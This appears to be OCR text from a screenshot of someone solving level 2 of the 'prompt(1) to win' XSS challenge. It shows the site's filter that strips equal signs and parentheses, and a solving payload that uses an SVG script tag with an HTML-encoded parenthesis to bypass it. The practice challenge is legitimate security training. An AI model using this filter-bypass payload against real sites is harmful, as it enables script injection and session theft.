 Firefox
*Untitled 1 - Mousepad
10:48 AM
prompt(1) to win - 0x2 - Mozilla Firefox
prompt(1) to win - 0x2
https://prompt.ml/2
prompt(1) to win
2
Text Viewer
function escape(input) {
//                      v-- frowny face
input = input.replace(/[=(]/g, '');
// ok seriously, disallows equal signs and open parenthesis
return input;
}
Your name
http://sandbox.prompt.ml
<svg><script>alert&#40;1);</script>
35
HTML source: <svg><script>alert&#40;1);</s
*Untitled 1 - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 <svg><script>alert(1</script>